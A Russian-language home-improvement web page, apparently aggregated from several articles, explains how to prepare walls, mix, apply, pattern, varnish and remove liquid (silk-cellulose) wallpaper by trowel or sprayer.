<li>Сначала удаляется старое отделочное покрытие. Штукатурка и краска снимаются шпателем, старые обои размачивают водой и отдирают.</li>
<li>Покрытие наносится только на чистую стену. Поверхность избавляется от пыли и других загрязнений, а также от мелких частичек старой отделки. Зачистка производится наждачной бумагой.</li>
<li>Если в стене есть гвозди, то рекомендуется замазать шляпки белой эмалью.</li>
<li>Дальше заделываются все трещинки и сколы. Шпаклевать стену нужно в зависимости от ее состояния. Если она более-менее ровная, то шпаклюют частично. Мелкие дефекты скроются под рельефными жидкими обоями.</li>
<li>После высыхания шпатлевки основание нужно прогрунтовать. В продаже есть специальные грунтовки для стен под поклейку жидких обоев.</li>
</ol>
<p style="clear: both"> </p>
<blockquote>
<p>Совет! Если стены из гипсокартона, то их необходимо зашпаклевать и покрыть водной эмульсией. Это поможет избежать размокания поверхности при нанесении жидкого слоя. Для повышения влагоустойчивости в смесь для шпаклевания добавляется клей ПВА (3:1).</p>
</blockquote>
<h2>Подготовка смеси</h2>
<p><strong>Чаще обои покупаются в мешках в сухом виде. Чтобы наклеить жидкие обои на стену, нужно приготовить смесь:</strong></p>
<ol>
<li>Налить в глубокую емкость теплую воду.</li>
<li>Добавлять сухую смесь небольшими порциями, при этом помешивая строительным венчиком. А лучше всего размешивать состав руками, чтобы избежать его повреждения.</li>
<li>Добавлять и размешивать до тех пор, пока не получится густая сметаноподобная масса.</li>
<li>При желании добавляются декоративные составляющие.</li>
<li>Смесь нужно оставить на 15—20 минут, чтобы обои разбухли.</li>
<li>Снова перемешать, убрать крупные комки.</li>
<li>Смесь готова.</li>
</ol>
<p style="clear: both"> </p>
<p>Раствор жидких обоев рекомендуется заготавливать сразу на все помещение, чтобы отделка получилась однородной по цвету. Следуйте указаниям на упаковке с сухой смесью, чтобы добиться максимально точного результата при замешивании обоев.</p>
<h2>Как наклеить</h2>
<p>Нанесение обоев производится двумя способами: распрыскиванием из специального пистолета или намазыванием с помощью широкого шпателя. Поскольку не всегда есть возможность достать специальное оборудование, рассмотрим второй способ.</p>
<p><strong>Чтобы поклеить, а точнее нанести жидкие обои, понадобится:</strong></p>
<ul>
<li>шпатель;</li>
<li>валик-накатка;</li>
<li>бесцветный лак.</li>
</ul>
<p style="clear: both"> </p>
<p><strong>Как правильно наносить смесь</strong>:</p>
<ol>
<li>Шпателем зачерпываем немного раствора и наносим на стену так, чтобы не образовалось выпуклостей и пустот под покрытием. Лучше наносить слои определенным способом: горизонтальными или вертикальными полосами, елочкой, зигзагами или спиралью. Так получится красивая отделка, а нанесение хаотичным способом не образует эстетически ценного покрытия.</li>
<li>Разравниваем первую порцию.</li>
<li>Теперь точно так же распределяем следующую часть отделки.</li>
<li>Каждый слой обоев должен плавно переходить в другой. Следите за однородностью покрытия.</li>
<li>Каждый квадратный метр разравнивается валиком.</li>
<li>Если обнаруживаются дефекты, то исправляем их по горячим следам: слегка смачиваем место водой, снимаем неудачное покрытие шпателем, наносим свежую порцию и разравниваем. Будьте аккуратны: обои плохо переносят контакт с водой, поэтому корректировку проводите не более трех раз.</li>
<li>Рекомендуемая толщина слоя — от 1 до 3 мм.</li>
<li>Дождитесь полного высыхания. На это понадобится от 1 до 3 суток, в зависимости от температуры и влажности воздуха. Чем теплее и суше в помещении, тем быстрее сохнут жидкие обои.</li>
<li>При необходимости высохшую отделку покрывают бесцветным лаком. Такие обои можно мыть, а еще они становятся более привлекательными на вид.</li>
</ol>
<p style="clear: both"> </p>
<blockquote>
<p>Совет! Не следует слишком сильно прижимать обои, иначе не получится добиться фактурной поверхности. Но и недожимать тоже не рекомендуется: так обойный слой может отойти под собственной тяжестью.</p>
</blockquote>
<p>На жидких обоях можно создать рельефный рисунок. Для этого понадобится валик или кисть. Нужно намочить предмет и нарисовать что-нибудь на мокром покрытии. Из жидких обоев создаются рисунки разных цветов.</p>
<p>Понадобится трафарет. Разместите его на стене и заполните одним видом обоев, разровняйте края. Следующий слой наносится после высыхания предыдущего. При этом не обязательно соблюдать одинаковую толщину частей рисунка­ ­— отдельные элементы могут быть толще или тоньше основного слоя, создавая эффект барельефа или горельефа, создавая объемную композицию.</p>
<p style="clear: both"> </p>
<h2>Полезные советы</h2>
<p><strong>Чтобы ремонт сохранился надолго, следуйте этим рекомендациям:</strong></p>
<ol>
<li>Работа производится в помещении с температурой воздуха не ниже +10 градусов.</li>
<li>Инструменты тоже должны быть чистыми и обезжиренными, как и поверхности.</li>
<li>Оклейка стен одним цветом обоев производится в один этап. Не оставляйте незаконченную отделку.</li>
<li>Если раствор не вязнет, то добавьте в него немного воды.</li>
<li>При нанесении смеси шпателем можно помогать себе руками, так как состав безопасен.</li>
<li>После окончания работы хорошо проветрите помещение, так как окончательный вид покрытие приобретает после полного высыхания. Однако не допускайте сквозняков.</li>
<li>Запрещается использовать жесткие щетки и моющие средства для ухода за жидкими обоями. Они повреждают покрытие, которое не отличается устойчивостью к механическим воздействиям.</li>
<li>Не выбрасывайте оставшийся раствор. Он пригодится для корректировки готового покрытия. Храните его в герметичной емкости в холодном месте. Можно дождаться высыхания смеси и пересыпать ее в пакет.</li>
</ol>
<p>Жидкие обои — альтернативный вариант отделки, для которого не требуется много времени и сил. Не нужно производить утомительные замеры и бояться, что обойный лист покроется пузырями. Хотя у жидкого варианта обоев есть свои недостатки, достоинства все же превышают их. Конечный результат монтажа будет радовать хозяев красотой, надежностью и практичностью, если все сделано правильно.</p>
<h2>Клеим жидкие обои своими руками: достоинства и недостатки</h2>
<p style="clear: both"> Ваши стены могут быть шёлковыми! Тем, кто сейчас находится в поиске идей нового ремонта в своём жилище и непременно хочет обойтись ремонтом своими руками, стоит обратить внимание на относительно не избитый вариант декорирования стен и потолков жидкими обоями. Они же имеют другое название – шёлковая декоративная штукатурка, не путать с обычной штукатуркой, в состав которой всегда входит песок.</p>
<p>Это необычное стеновое покрытие имеет ряд преимуществ и при использовании в новостройках и при декорировании видавших виды стен. Жидкие обои не боятся усадки и не дают трещин, для них не нужны идеально гладкие стены, так как клеить жидкие обои довольно просто. Всегда остается большой простор для творчества. В зависимости от составляющих волокон жидкие обои могут быть: целлюлозные, шёлково-целлюлозные, шёлковые.</p>
<p style="clear: both"></p>
<h2>Преимущества жидких обоев</h2>
<p>Что уж скрывать, любим мы затеять ремонт своими руками. Тут тебе и экономия, и свободное время есть чем заняться.Жидкие обои для такого «хобби» подходят идеально. Цена у них относительно демократичная: за российское покрытие придется заплатить от 80 до 500 рублей за квадратный метр, в случае с импортным материалом один квадрат обойдется в пределах 400-2000 рублей.</p>
<p>При этом российские производители предпочитают упаковку по килограмму и хватает ее на 4-5 квадратных метров, в то время как импортные жидкие обои фасуют меньшим весом и расход у них немного выше. Отличаются обои и по толщине слоя. Одним достаточно 2 миллиметров, чтобы выглядеть идеально, другие предполагают толщину нанесения до 4,5 миллиметров.</p>
<p style="clear: both"></p>
<p>Кроме уже названных преимуществ самого материала можно упомянуть про звукоизолирующую функцию жидких обоев. Они пожаробезопасны, имеют множество цветовых и фактурных решений, а за счет антистатических особенностей компонентов отталкивают пыль.</p>
<p>С точки зрения дизайна материал может выглядеть и «богато» за счет добавления золотых нитей, блесток и других элементов декора. А можно сделать обои нейтральным фоном, ну а за счет фактуры и цветовых сочетаний удастся добиться и крайней вычурности.</p>
<h3>Хлопок или шелк?</h3>
<p>Это еще и экологически чистый материал, поскольку в его основе лежат хлопковые, целлюлозные или шелковые волокна. Чаще всего покрытие продается в сухом виде и состоит из уже упомянутых волокон, клеевой основы и красителей.</p>
<p>Разводится все водой, не имеет запаха, безопасно для человека и животных.</p>
<p>По большому счету, какие именно волокна используются в обоях, особого значения не имеет. Но если вы дотошный любитель натурального, то лучше предпочесть хлопок и целлюлозу, потому что шелк в этом стеновом покрытии, конечно же, искусственный. Но все три вида одинаково теплые и приятные на ощупь, по потребительским характеристикам также не уступают друг другу.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-pravilno-ukladyvat-paroizolyacionnuju-plenku-na-steny.html" target="_blank" class="ude327f1c69f5dc43db9a278fb0facdc1"><!-- INLINE RELATED POSTS 1/3 //--><style> .ude327f1c69f5dc43db9a278fb0facdc1 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ude327f1c69f5dc43db9a278fb0facdc1:active, .ude327f1c69f5dc43db9a278fb0facdc1:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ude327f1c69f5dc43db9a278fb0facdc1 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ude327f1c69f5dc43db9a278fb0facdc1 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ude327f1c69f5dc43db9a278fb0facdc1 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .ude327f1c69f5dc43db9a278fb0facdc1:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как правильно укладывать пароизоляционную пленку на стены?</span></div></a></div><p>Жидкие обои, содержащие шёлк, являются долговечнее и имеют лучшие декоративные свойства, нежели целлюлозные. Что нас ждёт, если мы выбираем жидкие обои?</p>
<h3>Безопасность</h3>
<p>Выбрав отделку жидкими обоями, будем иметь дело с сухой экологически безопасной смесью, помещённой производителем в пластиковый мешок. В составе смеси целлюлоза, волокна шёлка, особые красители, клеевое связующее и декоративные элементы, такие как блёстки. Запах отсутствует.</p>
<p style="clear: both"></p>
<h3>Лёгкость нанесения обоев</h3>
<p>Стены или потолки до покрытия жидкими обоями не обязаны быть идеально ровными, достаточно нанести грунт в 2 слоя – вдоль и поперёк.</p>
<p>В качестве грунта можно использовать матовую белую масляную краску – достаточно одного слоя. Смесь в мешках уже готова к употреблению. Её следует встряхнуть для перемешивания компонентов, высыпать в подходящую ёмкость, тщательно перемешать руками (абсолютно безопасно для кожи) и снова переложить в пакет на 12 часов для «вызревания». Количество воды всегда указано на упаковке со смесью.</p>
<h3>Ремонт без проблем</h3>
<p>Процесс нанесения лёгок даже для непрофессионала, можно работать в одиночку, нужно лишь приспособиться к работе с мастерком (подойдёт затирка из пластмассы), чтобы мокрая смесь не сползала и не отваливалась. В случае попадания смеси на мебель или пол – она легко удаляется. Никакой грязи и посторонних запахов. В любой момент можно остановиться, срок годности подготовленной смеси 14 дней. Не нужно переживать за стыки, как с рулонными обоями. Шероховатости стен? Декорирование жидкими обоями прекрасно маскирует неровности. На любой стадии допустимо проветривать помещение – жидким обоям это не вредит.</p>
<h3>Удобство</h3>
<p>Легко исправить любые огрехи во время первичного нанесения или в будущем, даже с уже высохшей стены, достаточно побрызгать водой на то место, которое хотите исправить, аккуратно снять размокший материал и заново его же нанести. Это одно из главных удобств и свойств жидких обоев: многократно снимать и наносить покрытие. Оставшуюся мокрую смесь не следует выбрасывать, её надо высушить при комнатной температуре, она не потеряет своих свойств и может пригодиться в будущем.</p>
<p style="clear: both"></p>
<h3>Творческий потенциал</h3>
<p>Для людей, склонных к собственному дизайну, работа с жидкими обоями – открытие для творчества. С помощью смесей, отличающихся цветом или фактурой, можно осуществить комбинированное нанесение материала, наложить контрастные полосы, геометрию или узоры. Орнамент можно придумать и нанести на поверхность даже после окончания отделки. Из небольших остатков смеси можно легко сделать какие-то поделки, что очень обрадует детей. Изделия сушатся, покрываются дополнительным декором при помощи клея, покрываются лаком. Декором могут быть камешки, кусочки янтаря, пуговицы.</p>
<h3>Экономный ремонт</h3>
<p>Одеть стены в шёлк – вполне доступное удовольствие, учитывая и стоимость самого материала, и возможность не прибегать к услугам профессионалов. При этом вы получите экологически безопасные, приятные на ощупь, удивительно тёплые, красивые и не «как у всех» стены.</p>
<p style="clear: both"></p>
<p><b>Минус один</b>: Жидкие обои не стоит наносить во влажных помещениях. Но вы же не будете покрывать ими стены ванной комнаты?</p>
<h2>Где будем клеить</h2>
<p>Это покрытие идеально для неровных стен со сложным рельефом: и недостатки скроет, и наносить легко. В принципе, клеить жидкие обои можно в жилых, и в неотапливаемых, и во влажных помещениях. Но в ванной или на кухне их придется покрывать защитным лаком, что удорожает ремонт и лишает материал одного из главных свойств – микропористой структуры, позволяющей «дышать». Логичнее в таких помещениях использовать другие стеновые покрытия.</p>
<p>Что касается поверхностей, то такие обои хорошо ложатся практически на любые из них: от кирпича до металла. Но производители рекомендуют обязательно использовать специальные грунтовки во избежание брака в работе. Обратите внимание, для светлых обоев стоит использовать светлые грунтовки, а для темных – темные. Иначе может исказиться конечный вид покрытия.</p>
<p style="clear: both"></p>
<p>Большим преимуществом является отсутствие швов, жидкими обоями удобно маскировать небольшие дефекты стены, они легко ликвидируют зазоры вокруг розеток, выключателей, позволяют устранить неплотное прилегание плинтусов и наличников.</p>
<h2>Как ухаживать</h2>
<p>Для того, чтобы цвет и фактура жидких обоев была одинаковой, на одной стене нужно использовать порцию, приготовленную за один раз. Поскольку компоненты смешиваются вручную, тонкие отличительные нюансы возможны. При этом на разных стенах их заметно не будет.</p>
<p>Жидкие обои легко «ремонтируются». Достаточно удалить испорченный или загрязненный фрагмент и на его место нанести новый. Но если первоначальное покрытие наносилось давно, или на него попадал сигаретный дым или кухонная копоть, то цвет новенькой заплатки может существенно отличаться. Подумайте об этом заранее.</p>
<p>Кстати, разведенные обои можно хранить в морозильнике. На всякий случай. Удаляется со стены данный вид обоев точно так же, как и самые обыкновенные.</p>
<h2>Мастер-класс нанесения своими руками</h2>
<p><strong>Услуги сторонних строительных фирм сейчас стоят недешево, а хочется сэкономить, и чтоб результат радовал глаз тогда у вас выбора нет, учитесь правилам нанесения жидких обоев. Как клеить жидкие обои не имея навыков читайте подробный поэтапный план действий.</strong></p>
<p>Итак, приступаем к нанесению. Сначала нужно подготовить стену – удалить грязь, старое покрытие, расправиться с плесенью и грибком, если таковые имеются. Далее стены нужно обработать специальными грунтовками. Жидкие обои имеют особенность вытягивать из стен лишнюю влагу, старые лакокрасочные компоненты, отчего возможно появление пятен. Грунтовка предотвратит это.</p>
<p style="clear: both"> жидкие обои своими руками в процессе нанесения</p>
<p>Клеят обычно обои в теплый сезон, либо в отапливаемом помещении.<br />Для начала нужно налить в емкость достаточное количество воды, необходимая информация должна быть указана на упаковке. Затем в воду высыпают сухие блестки, что в дальнейшем позволяет распределить их равномерно. Туда же высыпают сухую смесь из волокон. Дают ей немного впитать воду и перемешивают. Можно прямо руками, как мы помним, смесь безвредна.</p>
<p>Разные производители рекомендуют дать жидким обоям возможность «настояться» от 30 минут до 12 часов. После чего в смесь, при необходимости, добавляют немного воды и начинают наносить на стену.</p>
<p>Это можно делать обычным шпателем или профессиональным пистолетом, откуда смесь распыляются под большим давлением. Иногда продавцы материала дают такие пистолеты в аренду. В любом случае важно, чтобы смесь была нанесена равномерно, без просветов.<br />Что касается рельефа поверхности, то по задумке она может быть гладкой, тогда смесь просто разравнивается шпателем. Через 1-2 часа небольшие дефекты достаточно легко устранить смоченным в воде шпателем.</p>
<p>Для более сложного рельефа продаются специальные валики. Они имитируют структуру рогожки, дерева, камня. Добиться интересной фактуры можно и вручную, нанося шпателем хаотичные или осмысленные вдавливающие движения. Ели некоторые действия вам непонятны посмотрите видео как клеить жидкие обои своими руками используя классический способ.</p>
<p><u>В результате вы получите красивые стены, и себя ощутите себя настоящим мастером на все руки.</u></p>
<h2>Как правильно нанести жидкие обои на стену своими руками &#8212; пошаговые инструкции</h2>
<p> ReLend.ru » Материалы » Как правильно нанести жидкие обои на стену своими руками &#8212; пошаговые инструкции</strong> </p>
<p>Современный мир не стоит на месте &#8212; он совершенствуется, делает новые открытия, которые упрощают жизнь человека и делают её ярче. Отрасль технологии финишной отделки стен тоже развивается и предлагает разнообразие декоративных материалов. Жидкие обои появились на рынке в 1997 году, но уже приобрели популярность во всём мире. <strong>Они обладают большим количеством преимуществ: высокая степень износоустойчивости, пожаробезопасны, не притягивают к себе пыль, отделка стен не имеет стыков и швов, со временем не выцветают</strong>. С нанесением на стену жидких обоев может справиться любой человек.</p>
<p>Содержание статьи [ скрыть показать ]
<h2>Инструменты и материалы</h2>
<p><strong>Прежде чем приступить к отделке стен,</strong> <strong>необходимо приобрести все инструменты и материалы</strong>, которые понадобятся при нанесении жидких обоев на стену.</p>
<p>Как наносить жидкие обои на стены, смотрите в данном видео.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/cJ8DxCt-554"></iframe></p>
<p><ol>
<strong>Жидкие обои.</strong> Заранее нужно рассчитать площадь стен и купить необходимое количество пакетов материала, учитывая то, что одна упаковка расходуется на 3-4 кв. м. Лучше перестраховаться и купить обои с запасом. В отдельной статье, вы можете почитать подробнее о видах жидких обоев.</p>
</ol>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p><ol>
<strong>Глубокие тары</strong>. Ёмкости нужны для приготовления жидких обоев, поэтому их объём должен быть не меньше 7 литров на одну упаковку. Отлично подойдут ведро или таз.</p>
</ol>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Расход смеси</h2>
<p>Упакованная смесь содержит все необходимые компоненты, поэтому можно сразу высыпать ее в ёмкость и постепенно заливать тёплой водой до 40 градусов, постоянно перемешивая. <strong>1 пакет жидких обоев с весом 1 килограмм требует 6 литров воды</strong>. Однако у разных производителей эти показатели могут меняться, поэтому перед приготовлением материала обязательно стоит ознакомиться с прилагаемой инструкцией. Будет также полезно ознакомиться со статьей, жидкие обои в домашних условиях.</p>
<p style="clear: both"></p>
<p>Asterisk ВАЖНО!</strong> Для более удобного нанесения на поверхность, раствор нужно выдержать в течение 8-12 часов и перед началом работы вновь тщательно перемешать.</p>
<h2>Подготовка поверхности</h2>
<p><strong>Чтобы работа была качественной и прослужила долгое время, нужно правильно подготовить поверхност</strong>ь. В первую очередь убираются старые обои, слои краски. При наличии неровностей и иных изъянов &#8212; зашпаклевать. После этого нанести на стену грунтовку. Если не следовать этим рекомендациям, то при высыхании жидких обоев будут видны все недостатки. Лучше заранее позаботиться об этом и сделать работу качественно.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<h2>Как правильно клеить?</h2>
<p><strong>Отделка стен жидкими обоями имеет несколько способов поклейки</strong>. По структуре материал напоминает раствор шпаклевки, поэтому говорить «клеить» как-то несообразно, поэтому данный процесс нужно называть «нанесением на поверхность».</p>
<p style="clear: both"></p>
<p>Зная все нюансы, правила и последовательность выполнения действий, каждый человек сможет не только выполнить финишную отделку стен, но и сделать это качественно.</p>
<h2>Пошаговые инструкции для новичков</h2>
<p>Рассмотрим подробнее каждый из способов нанесения жидких обоев на стену.</p>
<h3>Способ 1. Шпатель</h3>
<p><strong>Смесь уже готова и выстояла около 12 часов</strong>. Непосредственно перед работой её нужно тщательно перемешать и выполнять дальнейшие шаги:</p>
<p><ul>
Шаг 1. <strong>При помощи небольшого шпателя или просто руками берётся готовый материал</strong> из ёмкости и наносится на стену.</p>
</ul>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<p>Hand Right ВАЖНО!</strong> Казалось бы на этом пошаговая инструкция закончена, однако нужно знать следующие правила:</p>
<ul>
<li><strong>выравнивать жидкие обои нужно на уровне глаз</strong>, не рекомендуется наклоняться или вставать на носочки, чтобы избежать дефектов и неровностей;</li>
<li><strong>можно взять шпатель из пластика или из металла</strong>, главное, чтобы он имел ровную поверхность;</li>
<li>движения по распределению смеси должны быть короткими и направлены в одну сторону.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/chem-obshit-steny-v-derevyannom-dome-snaruzhi.html" target="_blank" class="u8ac12a0dc797cae55cd496d11eba6482"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8ac12a0dc797cae55cd496d11eba6482 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u8ac12a0dc797cae55cd496d11eba6482:active, .u8ac12a0dc797cae55cd496d11eba6482:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8ac12a0dc797cae55cd496d11eba6482 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8ac12a0dc797cae55cd496d11eba6482 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u8ac12a0dc797cae55cd496d11eba6482 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u8ac12a0dc797cae55cd496d11eba6482:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Чем обшить стены в деревянном доме снаружи?</span></div></a></div><p>После завершения оклейки всей площади стены, <strong>стоит дождаться полного высыхания, которое длится до трёх суток</strong> в зависимости от влажности в помещении.</p>
<h3>Способ 2. Пульверизатор</h3>
<p>К этому способу чаще прибегают специалисты, чем обычные люди. Основная причина состоит в дорогостоящем оборудовании. Однако при его использовании <strong>расходный материал тратится в 2 раза меньше</strong> и соответственно время тоже.</p>
<p>На видео покажут, как наносить жидкие обои пульверизатором.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/RzyZZNteZ9s"></iframe></p>
<ul>
<li><strong>Шаг 1. Заполнить пульверизатор смесью</strong>, которая по состоянию должна напоминать жидкую сметану, поэтому при изготовлении раствора нужно добавить чуть больше воды, чем указано в инструкции (например, вместо 7 литров &#8212; 8,5).</li>
<li><strong>Шаг 2. Направить инструмент на поверхность</strong> и плавно, не задерживаясь на месте, передвигаться в сторону, обращая внимание на отсутствие пустых участков.</li>
<li><strong>Шаг 3. После нанесения обоев нужно разгладить их теркой или кельмой</strong>.</li>
</ul>
<p style="clear: both"></p>
<p>Star Half (Inverted) ВАЖНО!</strong> Для предотвращения появления пустых или прозрачных участков, после высыхания первого слоя, можно нанести второй.</p>
<h3>Способ 3. Рисунки</h3>
<p><strong>Преимущества жидких обоев в том, что при их помощи существует возможность осуществить любую идею дизайна</strong>, узора или рисунка на поверхности. Для такого способа понадобится больше времени и терпения.</p>
<p style="clear: both"></p>
<p style="clear: both"></p>
<ul>
<li><strong>Шаг 1</strong>. На стене карандашом наносится рисунок.</li>
<li><strong>Шаг 2.</strong><strong>Пространство внутри рисунка заполняется смесью шириной в 2 мм</strong>, выходя за границы на 1-2 мм, которое потом сдвигается шпателем для появления границ.</li>
<li><strong>Шаг 3</strong>. После полного высыхания, жидкие обои наносятся на оставшуюся поверхность, не доходя до краев несколько миллиметров.</li>
<li><strong>Шаг 4</strong>. Небольшим шпателем нужно сдвинуть слой к рисунку для образования чёткого контура. Разровнять поверхность кельмой.</li>
</ul>
<h2>Защитный лак</h2>
<p>Нанесение защитного лака на жидкие обои имеет множество преимуществ:</p>
<ul>
<li><strong>покрытие становится прочнее</strong>, поэтому продлевается срок службы;</li>
<li><strong>придаются влагоотталкивающие свойства</strong>, что является огромным плюсом, когда обои были нанесены на кухне или в ванной;</li>
<li><strong>слой лака фиксирует первоначальные цвета обоев</strong>, что в дальнейшем не грозит выгоранием.</p>
</ul>
<p style="clear: both"></p>
<p><strong>Защитный лак наносится после полного высыхания обоев широкой кисточкой, валиком или при помощи распылителя</strong>. Данный вид лака почти не заметен на поверхности, поэтому материал выглядит естественно.</p>
<h2>Как снять своими руками?</h2>
<p>Существует несколько видов снятия обоев с поверхности, но самым простым и бюджетным вариантом является применение воды.</p>
<p>В коротком видео покажут о том, как снять жидкие обои с поверхности.</p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/Fp6s6cCjr84"></iframe></p>
<p>В данном случае понадобятся: <strong>тёплая вода, кисть, скребок или металлический шпатель</strong>.</p>
<p style="clear: both"></p>
<p>Кисть смочить в воде и несколько раз провести по участку стены. <strong>Через 7-10 минут материал пропитается влагой, размягчится</strong>. После этого нужно аккуратно убрать слой при помощи шпателя. Если процесс вызывает затруднения, то необходимо ещё раз пропитать жидкие обои водой.</p>
<h2>Заключение</h2>
<p>Таким образом, жидкие обои &#8212; это новое поколение отделки стен, которое в ближайшее время может оказаться в каждом доме. С нанесением этого материала может справиться любой желающий, у которого нет опыта в данной сфере. <strong>Соблюдая все правила и последовательность выполнения ремонта, помещение обретёт оригинальный облик, способный оставаться в таком состоянии до 10 лет.</strong></p>
<h2>Как клеить жидкие обои на различные поверхности. Описание процесса с фото и видео</h2>
<p>Современные реалии заставляют все большее количество людей задумываться о том, что отделочные работы вполне возможно выполнять самостоятельно. Один из самых существенных вопросов заключается в том, как клеить жидкие обои на различные материалы. Действительно, эта разновидность значительно отличается от своих бумажных или флизелиновых собратьев и требует особого подхода.</p>
<p style="clear: both"></p>
<h2>Отличия от рулонных обоев</h2>
<p>В первую очередь необходимо понять, что работа с жидкими обоями значительно отличается от наклейки рулонных вариантов. Процесс намного больше напоминает облицовку стен штукатуркой или шпаклевкой. Этому есть простое объяснение: материал представляет собой набор компонентов, включающих измельченные волокна целлюлозы, хлопка и шелка. Связующими элементами служат различные экологически безвредные добавки. Отличительные декоративные эффекты достигаются за счет всевозможных включений.</p>
<p>Таким образом, получается удивительная по своим свойствам смесь, что делает ее весьма популярной. Единственным существенным недостатком считается высокая цена, которая во многом складывается из-за сложности производства.</p>
<p style="clear: both"></p>
<h2>Наклейка или нанесение</h2>
<p>В настоящее время существует множество споров о том, стоит ли выполнять работы полностью самостоятельно. Многие мастера настаивают, что качественно эту работу могут выполнить только профессионалы, хорошо знакомые с техникой нанесения. Это приводит к тому, что для поклейки жидких обоев многие обращаются к специалистам.</p>
<p>В действительности нет никаких ограничений, наклеить такие обои можно самостоятельно. Технологические особенности изделия не требуют наличия особого опыта и применения специальных инструментов. Главное – четко выполнить необходимый порядок работ, который включает в себя несколько взаимосвязанных этапов.</p>
<p style="clear: both"> Технология нанесения жидких обоев достаточно проста и при должной сноровке работы можно выполнить самостоятельно</p>
<p><em>Также стоит оговориться, что термин «наклеивать» более понятен для восприятия, но совершенно не характеризует эту процедуру, более точным будет понятие «нанесение» или «укладка».</em></p>
<blockquote>
<p>На заметку! Такая продукция продается в виде сухой смеси, упакованной в полиэтиленовые мешочки. На каждом из них находится инструкция по применению, с которой нужно обязательно ознакомиться, чтобы понять, какие условия необходимо соблюдать в процессе работы.</p>
</blockquote>
<h2>Целесообразность качественной подготовки стен</h2>
<p>Конечно, этот материал можно приклеить на любую поверхность, но более выигрышно он смотрится именно на стенах. Потратив немного времени и приложив усилия, можно получить эффект, который превзойдет все ожидания, ведь существует масса вариантов для проявления фантазии.</p>
<p>Но поклейка жидких обоев предполагает выполнение тщательной подготовки, которая зависит от материала основы. <strong>Ошибкой будет принимать во внимание часто встречающиеся советы, что приготовленный раствор скроет все имеющиеся дефекты.</strong></p>
<p style="clear: both"> Наносить декоративный материал лучше всего на заранее подготовленные стены</p>
<h3>Работа со старыми или оштукатуренными стенами</h3>
<p>Такой вариант встречается в большинстве случаев. Стена представляет собой поверхность, которая уже много раз подвергалась отделке. Поэтому следует выполнить следующие действия:</p>
<p style="clear: both">
<ol>
<li>Полностью удалить предыдущее декоративное покрытие. Особое внимание нужно уделить окрашенным участкам, их нельзя оставлять, поэтому единственным верным решением будет полная счистка.</li>
<li>Проверить качество штукатурки или шпаклевки. Ввиду того что дефекты и осыпания недопустимы, выполняется устранение всех дефектов. Если требуется, производится полная финишная отделка.</li>
<li>Обязательная пропитать поверхности грунтовкой. Она должна обладать глубоким проникновением.</li>
</ol>
<p> Этапы подготовки стен</p>
<h3>Поверхности из ГКЛ</h3>
<p>Гипсокартон все чаще применяется для выравнивания стен, поэтому нет ничего удивительного, что он будет служить основой для декоративной облицовки. Но необходимо учесть некоторые нюансы:</p>
<ul>
<li>Большое внимание уделяют стыкам. Это самый проблемный участок. Дело в том, что жидкие обои создают цельное полотно, поэтому трещины сразу отразятся на лицевой стороне покрытия. Чтобы избежать таких неприятностей, все швы обязательно укрепляются армированной лентой.</li>
<li>Трудности могут возникнуть с необработанной картонной поверхностью. Это приведет к двум проблемам. Во-первых, вода будет слишком быстро впитываться, что обеспечит появление неровностей и сжатия. Во-вторых, если потребуется удалить декоративный слой, то пострадает сама плита. Поэтому целесообразно покрыть плиты шпаклевкой.</li>
<li>Нельзя забывать и про использование грунтовки, это обязательная процедура.</li>
</ul>
<p>Похожий сценарий работы и с деревянными поверхностями, которые были предварительно облицованы фанерой или ОСБ.</p>
<h2>Технология нанесения жидких обоев</h2>
